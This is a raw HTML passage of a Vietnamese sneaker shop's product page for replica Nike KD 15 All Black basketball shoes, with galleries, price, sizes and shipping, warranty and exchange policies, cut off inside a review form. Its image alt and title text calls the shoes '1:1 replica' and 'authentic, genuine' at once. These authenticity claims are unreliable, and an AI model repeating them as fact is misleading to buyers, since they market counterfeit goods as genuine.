<img src="https://neverstopshop.com/image/cache/catalog/Nike-KD-15/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-5-1024x768h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Nike-KD-15/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-5-1024x768h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Nike-KD-15/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-5-2048x1536h.jpg 2x" data-largeimg="https://neverstopshop.com/image/cache/catalog/Nike-KD-15/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-5-1024x768h.jpg" alt="Giày bóng rổ nam Nike KD 15 Đen Full sfake replica 1:1 authentic chính hãng giá rẻ tốt HCM" title="Giày bóng rổ KD 15 Đen nam cổ thấp Kevin Durant chuyên outdoor giá tốt tại NeverStopShop.com" width="1024" height="768" loading="lazy"/></div><div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="5" >
<img src="https://neverstopshop.com/image/cache/catalog/Nike-KD-15/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-3-1024x768h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Nike-KD-15/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-3-1024x768h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Nike-KD-15/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-3-2048x1536h.jpg 2x" data-largeimg="https://neverstopshop.com/image/cache/catalog/Nike-KD-15/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-3-1024x768h.jpg" alt="Giày bóng rổ nam Nike KD 15 Đen Full sfake replica 1:1 authentic chính hãng giá rẻ tốt HCM" title="Giày bóng rổ KD 15 Đen nam cổ thấp Kevin Durant chuyên outdoor giá tốt tại NeverStopShop.com" width="1024" height="768" loading="lazy"/></div></div></div><div class="swiper-controls"><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div><div class="additional-images"><div class="additional-image" data-index="0">
<img src="https://neverstopshop.com/image/cache/catalog/Nike-KD-15/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-1-256x192w.jpg" alt="Giày bóng rổ nam Nike KD 15 Đen Full sfake replica 1:1 authentic chính hãng giá rẻ tốt HCM" title="Giày bóng rổ KD 15 Đen nam cổ thấp Kevin Durant chuyên outdoor giá tốt tại NeverStopShop.com" width="256" height="192"/></div><div class="additional-image" data-index="1">
<img src="https://neverstopshop.com/image/cache/catalog/Nike-KD-15/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-2-256x192w.jpg" alt="Giày bóng rổ nam Nike KD 15 Đen Full sfake replica 1:1 authentic chính hãng giá rẻ tốt HCM" title="Giày bóng rổ KD 15 Đen nam cổ thấp Kevin Durant chuyên outdoor giá tốt tại NeverStopShop.com" width="256" height="192"/></div><div class="additional-image" data-index="2">
<img src="https://neverstopshop.com/image/cache/catalog/Nike-KD-15/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-4-256x192w.jpg" alt="Giày bóng rổ nam Nike KD 15 Đen Full sfake replica 1:1 authentic chính hãng giá rẻ tốt HCM" title="Giày bóng rổ KD 15 Đen nam cổ thấp Kevin Durant chuyên outdoor giá tốt tại NeverStopShop.com" width="256" height="192"/></div><div class="additional-image" data-index="3">
<img src="https://neverstopshop.com/image/cache/catalog/Nike-KD-15/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-6-256x192w.jpg" alt="Giày bóng rổ nam Nike KD 15 Đen Full sfake replica 1:1 authentic chính hãng giá rẻ tốt HCM" title="Giày bóng rổ KD 15 Đen nam cổ thấp Kevin Durant chuyên outdoor giá tốt tại NeverStopShop.com" width="256" height="192"/></div><div class="additional-image" data-index="4">
<img src="https://neverstopshop.com/image/cache/catalog/Nike-KD-15/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-5-256x192w.jpg" alt="Giày bóng rổ nam Nike KD 15 Đen Full sfake replica 1:1 authentic chính hãng giá rẻ tốt HCM" title="Giày bóng rổ KD 15 Đen nam cổ thấp Kevin Durant chuyên outdoor giá tốt tại NeverStopShop.com" width="256" height="192"/></div><div class="additional-image" data-index="5">
<img src="https://neverstopshop.com/image/cache/catalog/Nike-KD-15/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-3-256x192w.jpg" alt="Giày bóng rổ nam Nike KD 15 Đen Full sfake replica 1:1 authentic chính hãng giá rẻ tốt HCM" title="Giày bóng rổ KD 15 Đen nam cổ thấp Kevin Durant chuyên outdoor giá tốt tại NeverStopShop.com" width="256" height="192"/></div></div></div><div class="lightgallery lightgallery-product-images" data-images='[{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-KD-15\/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-1-1024x768h.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-KD-15\/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-1-128x96w.jpg&quot;,&quot;subHtml&quot;:&quot;Nike KD 15 All Black&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-KD-15\/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-2-1024x768h.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-KD-15\/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-2-128x96w.jpg&quot;,&quot;subHtml&quot;:&quot;Nike KD 15 All Black&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-KD-15\/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-4-1024x768h.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-KD-15\/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-4-128x96w.jpg&quot;,&quot;subHtml&quot;:&quot;Nike KD 15 All Black&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-KD-15\/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-6-1024x768h.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-KD-15\/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-6-128x96w.jpg&quot;,&quot;subHtml&quot;:&quot;Nike KD 15 All Black&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-KD-15\/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-5-1024x768h.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-KD-15\/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-5-128x96w.jpg&quot;,&quot;subHtml&quot;:&quot;Nike KD 15 All Black&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-KD-15\/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-3-1024x768h.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-KD-15\/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-3-128x96w.jpg&quot;,&quot;subHtml&quot;:&quot;Nike KD 15 All Black&quot;}]' data-options='{"thumbWidth":128,"thumbConHeight":96,"addClass":"lg-product-images","mode":"lg-slide","download":true,"fullScreen":false}'></div><div class="product-blocks blocks-image"><div class="product-blocks-image product-blocks-301 grid-rows"><div class="grid-row grid-row-301-1"><div class="grid-cols"><div class="grid-col grid-col-301-1-1"><div class="grid-items"><div class="grid-item grid-item-301-1-1-1"><div class="module module-blocks module-blocks-300 blocks-grid"><div class="module-body"><div class="module-item module-item-1"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-html"><h3 style="text-align: left; -webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin-right: 0px; margin-bottom: 10px; margin-left: 0px; padding: 0px 0px 2px; border: 0px; outline: 0px; font-weight: 700; font-family: &quot;Roboto Slab&quot;; font-size: 15px; color: rgb(51, 55, 69);">THÔNG TIN CỬA HÀNG</h3><p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; color: rgb(42, 43, 46); font-size: 14px; line-height: 28px;"><font face="Verdana">Cửa hàng: &nbsp;<strong style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin: 0px; padding: 0px; border: 0px; outline: 0px; letter-spacing: 1px;">NeverStopShop.com</strong></font></p><p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; color: rgb(42, 43, 46); font-size: 14px; line-height: 28px;"><font face="Verdana">Địa chỉ: 115/1 Trần Quốc Thảo, P.VTS, Q.3 - HCM<br style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent;">Hotline: <a href="https://zalo.me/0768080730" target="_blank"><u>076 8080 730 ( Zalo )</u></a><br style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent;">Giờ làm việc: 14:00 - 22:00 ( Hằng ngày )</font></p><p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; color: rgb(42, 43, 46); font-size: 14px; line-height: 28px;"><font face="Verdana">Fanpage: <a href="https://www.facebook.com/neverstopshop.sneakerz/"><u>@NeverStopShop.sneakerz</u></a></font></p><p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; color: rgb(42, 43, 46); font-size: 14px; line-height: 28px;"><font face="Verdana">Instagram: <a href="https://www.instagram.com/neverstopshop.comm/"><u>@NeverStopShop.comm</u></a></font></p><p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; color: rgb(42, 43, 46); font-size: 14px; line-height: 28px;"><font face="Verdana">Shopee: <a href="https://shopee.vn/neverstopshop"><u>@NeverStopShop</u></a></font></p><p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; color: rgb(42, 43, 46); font-size: 14px; line-height: 28px;"><font face="Verdana">Telegram: <a href="https://t.me/NeverStopShop"><u>@NeverStopShop</u></a></font></p><p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; color: rgb(42, 43, 46); font-size: 14px; line-height: 28px;"><font face="Verdana">Tiktok: <a href="https://www.tiktok.com/@neverstopshop.com"><u>@NeverStopShop.com</u></a> / <a href="https://www.tiktok.com/@neverstopshopz"><u>@NeverStopShopz</u></a></font></p></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="product-right"><div id="product" class="product-details"><div class="title page-title">Nike KD 15 All Black</div><div class="rating rating-page"><div class="rating-stars">
<span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span>
<span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span>
<span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span>
<span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span>
<span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span></div><div class="review-links">
<a>
Dựa vào 0 đánh giá.			</a>
<b>-</b>
<a>Viết đánh giá</a></div></div><div class="product-price-group"><div class="price-wrapper"><div class="price-group"><div class="product-price">1.050.000đ</div></div></div><div class="product-stats"><ul class="list-unstyled"><li class="product-model"><b>• Mã sản phẩm:</b> <span>NK1981</span></li></ul></div></div><div class="product-options"><h3 class="options-title title">Tùy chọn đang có</h3><div class="form-group required  product-option-radio push-option">
<label class="control-label">Kích cỡ</label><div id="input-option3965"><div class="radio">
<label>
<input type="radio" name="option[3965]" value="33646" />
<span class="option-value">
Size 36
</span>
</label></div><div class="radio">
<label>
<input type="radio" name="option[3965]" value="33647" />
<span class="option-value">
Size 37
</span>
</label></div><div class="radio">
<label>
<input type="radio" name="option[3965]" value="33648" />
<span class="option-value">
Size 38
</span>
</label></div><div class="radio">
<label>
<input type="radio" name="option[3965]" value="33649" />
<span class="option-value">
Size 39
</span>
</label></div><div class="radio">
<label>
<input type="radio" name="option[3965]" value="31916" />
<span class="option-value">
Size 40
</span>
</label></div><div class="radio">
<label>
<input type="radio" name="option[3965]" value="31917" />
<span class="option-value">
Size 41
</span>
</label></div><div class="radio">
<label>
<input type="radio" name="option[3965]" value="31918" />
<span class="option-value">
Size 42
</span>
</label></div><div class="radio">
<label>
<input type="radio" name="option[3965]" value="31919" />
<span class="option-value">
Size 43
</span>
</label></div><div class="radio">
<label>
<input type="radio" name="option[3965]" value="31920" />
<span class="option-value">
Size 44
</span>
</label></div><div class="radio">
<label>
<input type="radio" name="option[3965]" value="31921" />
<span class="option-value">
Size 45
</span>
</label></div><div class="radio">
<label>
<input type="radio" name="option[3965]" value="31922" />
<span class="option-value">
Size 46
</span>
</label></div></div></div></div><div class="button-group-page"><div class="buttons-wrapper"><div class="stepper-group cart-group"><div class="stepper">
<label class="control-label" for="product-quantity">Số lượng</label>
<input id="product-quantity" type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input id="product-id" type="hidden" name="product_id" value="3864" />
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a id="button-cart" data-loading-text="<span class='btn-text'>Mua hàng</span>" class="btn btn-cart" ><span class="btn-text">Mua hàng</span></a><div class="extra-group">
<a class="btn btn-extra btn-extra-46 btn-1-extra"   href="https://zalo.me/01268080730" target="_blank" data-product_id="3864" data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>"><span class="btn-text">Đặt hàng qua Zalo</span></a>
<a class="btn btn-extra btn-extra-93 btn-2-extra"   href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="3864" data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>"><span class="btn-text">Đặt hàng qua Facebook</span></a></div></div><div class="wishlist-compare">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="pp-wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="parent.wishlist.add(3864);"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="pp-compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="parent.compare.add(3864);"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="product-blocks-details product-blocks-458 grid-rows"><div class="grid-row grid-row-458-1"><div class="grid-cols"><div class="grid-col grid-col-458-1-1"><div class="grid-items"><div class="grid-item grid-item-458-1-1-1"><div id="gallery-696e5004aacf9" class="module module-gallery module-gallery-430"><div class="module-body"><div class="module-item module-item-1">
<a href=""  title="">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/MainBanner/Lich-order-tet-2026-mobiles-750x700.jpg"  alt="" width="" height=""/>
</span>
</a></div></div><div class="lightgallery" data-images='[]' data-options='{"thumbWidth":null,"thumbContHeight":null,"addClass":"lg-430","mode":"lg-slide","download":true,"fullScreen":false}'></div></div></div></div></div></div></div></div><div class="product-blocks-details product-blocks-390 grid-rows"><div class="grid-row grid-row-390-1"><div class="grid-cols"><div class="grid-col grid-col-390-1-1"><div class="grid-items"><div class="grid-item grid-item-390-1-1-1"><div class="module module-blocks module-blocks-391 blocks-grid"><div class="module-body"><div class="module-item module-item-1"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-html"><p style="line-height:22px">• Tình trạng:&nbsp;<font face="Roboto Slab" color="#ff0000"><b style="">╳&nbsp;&nbsp;HÀNG ORDER, KHÔNG CÓ SẴN</b></font></p><p style="line-height:22px"><b style=""><font color="#ff0000">[ ? ]</font></b><i> Hàng order khoảng 2-3 tuần về,&nbsp;</i><i>liên hệ shop để được tư vấn cách thức đặt hàng chi tiết.</i></p><p style="line-height:22px"><b style=""><font color="#ff0000">[ ! ]</font></b> <i>Mẫu này có thể có sẵn tại shop, bạn check xem tại danh mục này nhé &gt;&gt; <a href="https://neverstopshop.com/Hang-co-san-tai-shop?limit=255"><b><u><font color="#0000ff">Hàng có sẵn tại shop</font></u></b></a></i></p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="product-blocks blocks-default"><div class="product-blocks-default product-blocks-35 grid-rows"><div class="grid-row grid-row-35-1"><div class="grid-cols"><div class="grid-col grid-col-35-1-1"><div class="grid-items"><div class="grid-item grid-item-35-1-1-1"><div class="module module-blocks module-blocks-48 blocks-tabs"><div class="module-body"><div class="tabs-container"><ul class="nav nav-tabs"><li class="tab-1 active">
<a href="#blocks-696e5002bf8a7-tab-1" data-toggle="tab">MÔ TẢ SẢN PHẨM</a></li><li class="tab-2">
<a href="#blocks-696e5002bf8a7-tab-2" data-toggle="tab">CHÍNH SÁCH GIAO HÀNG</a></li><li class="tab-3">
<a href="#blocks-696e5002bf8a7-tab-3" data-toggle="tab">CHÍNH SÁCH BẢO HÀNH</a></li><li class="tab-4">
<a href="#blocks-696e5002bf8a7-tab-4" data-toggle="tab">CHÍNH SÁCH ĐỔI HÀNG</a></li></ul><div class="tab-content"><div class="module-item module-item-1 tab-pane active no-expand" id="blocks-696e5002bf8a7-tab-1"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-description"><p style="text-align:center"><img alt="Giày bóng rổ nam Nike KD 15 Đen Full bản đẹp chuẩn replica 1:1 authentic giá rẻ tại NeverStop Sneaker Shop Quận 3 HCM" longdesc="Giày thể thao nam Nike KD 15 All Black giày Nike Kevin Durant cổ thấp chính hãng authentic hàng đẹp, chuyên chơi outdoor và indoor, giá rẻ cạnh tranh HCM" title="Giày bóng rổ cổ thấp NIKE KD 15 ALL BLACK hàng chuẩn replica 1:1 siêu cấp, giá rẻ tốt nhất quận 3 HCM tại NeverStop Sneaker Shop" src="https://neverstopshop.com/image/catalog/Nike-KD-15/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-1.jpg"></p><p style="text-align:center"><img alt="Giày bóng rổ nam Nike KD 15 Đen Full bản đẹp chuẩn replica 1:1 authentic giá rẻ tại NeverStop Sneaker Shop Quận 3 HCM" longdesc="Giày thể thao nam Nike KD 15 All Black giày Nike Kevin Durant cổ thấp chính hãng authentic hàng đẹp, chuyên chơi outdoor và indoor, giá rẻ cạnh tranh HCM" title="Giày bóng rổ cổ thấp NIKE KD 15 ALL BLACK hàng chuẩn replica 1:1 siêu cấp, giá rẻ tốt nhất quận 3 HCM tại NeverStop Sneaker Shop" src="https://neverstopshop.com/image/catalog/Nike-KD-15/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-2.jpg"></p><p style="text-align:center"><img alt="Giày bóng rổ nam Nike KD 15 Đen Full bản đẹp chuẩn replica 1:1 authentic giá rẻ tại NeverStop Sneaker Shop Quận 3 HCM" longdesc="Giày thể thao nam Nike KD 15 All Black giày Nike Kevin Durant cổ thấp chính hãng authentic hàng đẹp, chuyên chơi outdoor và indoor, giá rẻ cạnh tranh HCM" title="Giày bóng rổ cổ thấp NIKE KD 15 ALL BLACK hàng chuẩn replica 1:1 siêu cấp, giá rẻ tốt nhất quận 3 HCM tại NeverStop Sneaker Shop" src="https://neverstopshop.com/image/catalog/Nike-KD-15/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-3.jpg"></p><p style="text-align:center"><img alt="Giày bóng rổ nam Nike KD 15 Đen Full bản đẹp chuẩn replica 1:1 authentic giá rẻ tại NeverStop Sneaker Shop Quận 3 HCM" longdesc="Giày thể thao nam Nike KD 15 All Black giày Nike Kevin Durant cổ thấp chính hãng authentic hàng đẹp, chuyên chơi outdoor và indoor, giá rẻ cạnh tranh HCM" title="Giày bóng rổ cổ thấp NIKE KD 15 ALL BLACK hàng chuẩn replica 1:1 siêu cấp, giá rẻ tốt nhất quận 3 HCM tại NeverStop Sneaker Shop" src="https://neverstopshop.com/image/catalog/Nike-KD-15/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-4.jpg"></p><p style="text-align:center"><img alt="Giày bóng rổ nam Nike KD 15 Đen Full bản đẹp chuẩn replica 1:1 authentic giá rẻ tại NeverStop Sneaker Shop Quận 3 HCM" longdesc="Giày thể thao nam Nike KD 15 All Black giày Nike Kevin Durant cổ thấp chính hãng authentic hàng đẹp, chuyên chơi outdoor và indoor, giá rẻ cạnh tranh HCM" title="Giày bóng rổ cổ thấp NIKE KD 15 ALL BLACK hàng chuẩn replica 1:1 siêu cấp, giá rẻ tốt nhất quận 3 HCM tại NeverStop Sneaker Shop" src="https://neverstopshop.com/image/catalog/Nike-KD-15/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-5.jpg"></p><p style="text-align:center"><img alt="Giày bóng rổ nam Nike KD 15 Đen Full bản đẹp chuẩn replica 1:1 authentic giá rẻ tại NeverStop Sneaker Shop Quận 3 HCM" longdesc="Giày thể thao nam Nike KD 15 All Black giày Nike Kevin Durant cổ thấp chính hãng authentic hàng đẹp, chuyên chơi outdoor và indoor, giá rẻ cạnh tranh HCM" title="Giày bóng rổ cổ thấp NIKE KD 15 ALL BLACK hàng chuẩn replica 1:1 siêu cấp, giá rẻ tốt nhất quận 3 HCM tại NeverStop Sneaker Shop" src="https://neverstopshop.com/image/catalog/Nike-KD-15/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-6.jpg"></p></div></div></div></div><div class="module-item module-item-2 tab-pane" id="blocks-696e5002bf8a7-tab-2"><div class="block-body expand-block"><div class="block-header"><i class="icon icon-block"></i></div><div class="block-wrapper"><div class="block-content  block-html"><p style="text-align: center;"><strong style="color:#cf392a; font-size: 20px;">CHÍNH SÁCH GIAO HÀNG</strong></p><p><span style="font-size: 18px; line-height: 25px;">+ Quý khách sẽ được <b>MIỄN PHÍ SHIP COD TOÀN QUỐC&nbsp;</b>khi mua giày tại <b>NeverStopShop.com</b>.</span></p><p><span style="font-size:18px;line-height:25px;">
+ Quý khách nhận hàng thanh toán và được kiểm hàng trước khi nhận hàng.</span></p><p><span style="font-size:18px;line-height:25px;">+ Thời gian ship: 2~4 ngày tùy tình hình vận chuyển.</span></p><p><span style="font-size:18px;line-height:25px;">+ Đối với khách hàng ở HCM có nhu cầu <b>giao hẹn giờ</b> hoặc <b>giao hoả tốc 1~2 giờ</b>, phí ship ước tính trung bình 20~70k tùy khu vực và thời điểm giao hàng.</span></p></div></div></div></div><div class="module-item module-item-3 tab-pane" id="blocks-696e5002bf8a7-tab-3"><div class="block-body expand-block"><div class="block-header"><i class="icon icon-block"></i></div><div class="block-wrapper"><div class="block-content  block-html"><p style="text-align: center;"><strong style="color: rgb(207, 57, 42); font-size: 20px;">CHÍNH SÁCH BẢO HÀNH</strong><br></p><p><span style="font-size:18px;line-height:25px;">+ Tất cả giày khi mua tại <b>NeverStopShop.com</b> đều sẽ được <strong>bảo hành keo hoàn toàn miễn phí trọn đời.</strong></span></p><p><span style="font-size:18px;line-height:25px;">+ Bảo hành keo cho giày và các vấn đề liên quan đến keo như: hở keo, chi tiết bị bong sút...&nbsp;</span></p><p><span style="font-size:18px;line-height:25px;">+ Thời gian sửa chữa: 2~5 ngày (tùy mức độ)</span></p><p><span style="font-size:18px;line-height:25px;">+ Sản phẩm sẽ không được bảo hành khi: Sản phẩm sử dụng đã quá cũ, đế lão hóa và không còn độ bám của keo chỉ, sản phẩm bị trày xước, bị hao mòn tự nhiên trong quá trình sử dụng, ố vàng, ra màu do giặt tẩy, hư hỏng do tiếp xúc hóa chất hoặc bị cháy, bị vật sắc nhọn cắt hoặc đâm thủng, sản phẩm bị thú vật cắn.</span></p><p><span style="font-size:18px;line-height:25px;">+ Đối với quý khách ở xa, tỉnh/thành khác vui lòng gửi về shop để được kiểm tra và bảo hành.</span></p><p><span style="font-size:18px;line-height:25px;">*<i> <u><strong>Lưu ý</strong>:</u></i> <i>Quý khách vui lòng vệ sinh sản phẩm trước khi mang đến bảo hành!</i></span></p></div></div></div></div><div class="module-item module-item-4 tab-pane" id="blocks-696e5002bf8a7-tab-4"><div class="block-body expand-block"><div class="block-header"><i class="icon icon-block"></i></div><div class="block-wrapper"><div class="block-content  block-html"><p style="text-align: center;"><strong style="color: rgb(207, 57, 42); font-size: 20px;"><strong>CHÍNH SÁCH ĐỔI HÀNG</strong></strong></p><p><span style="font-size:18px;line-height:25px;">+ Quý khách được <strong>đổi mẫu và size trong vòng 3 ngày</strong> kể từ ngày mua sản phẩm và chỉ được đổi 1 lần duy nhất.</span></p><p><span style="font-size:18px;line-height:25px;">+ Sản phẩm đổi phải đảm bảo chưa sử dụng, còn mới nguyên vẹn và phải đầy đủ box tem tag + hóa đơn.</span></p><p><span style="font-size:18px;line-height:25px;">+ Quý khách đổi sang sản phẩm cao hơn vui lòng bù thêm tiền, đối với sản phẩm có giá trị thấp hơn cửa hàng sẽ không hoàn lại tiền, không cộng dồn sản phẩm khác.</span></p><p><span style="font-size:18px;line-height:25px;">+ Sản phẩm đã sale/giảm giá không được đổi trả.</span></p><p><span style="line-height: 25px;"><span style="font-size: 18px;">+ <u style="font-weight: bold;">Đối với Hàng order, không có sẵn:</u>&nbsp;Sản phẩm được đặt hàng theo mẫu và size theo yêu cầu khách hàng nên sẽ không được đổi trả, trừ khi sản phẩm có lỗi từ nhà sản xuất.</span></span></p><p><span style="font-size:18px;line-height:25px;"><i>* <b style="text-decoration-line: underline;">Lưu ý:</b></i> <em>Sau 14h shop mới nhận đổi hàng và bảo hành giày, mong quý khách thông cảm.</em></span></p></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="grid-row grid-row-35-2"><div class="grid-cols"><div class="grid-col grid-col-35-2-1"><div class="grid-items"><div class="grid-item grid-item-35-2-1-1"><div class="module module-blocks module-blocks-368 blocks-grid"><div class="module-body"><div class="module-item module-item-1"><div class="block-body expand-block"><h3 class="title module-title block-title">Khách Hàng Đánh Giá</h3><div class="block-wrapper"><div class="block-content  block-reviews"><div class="overallrating"><div class="text-center"><p class="reviewpro_heading"> ĐÁNH GIÁ CỦA KHÁCH HÀNG</p>
<a class="btn btn-primary  openmfp "  data-toggle="tooltip" data-placement="top" title="" >Viết đánh giá</a></div></div><div id="review"></div><div id="modal" class="white-popup-block reviewpropopup  mfp-hide ">
<a class="popup-modal-dismiss" data-effect="mfp-zoom-in" href="#"></a><h2>Đánh giá sản phẩm</h2><form id="form-reviewpro" method="post" class="form-horizontal" enctype="multipart/form-data"><div class="form-group  required ">
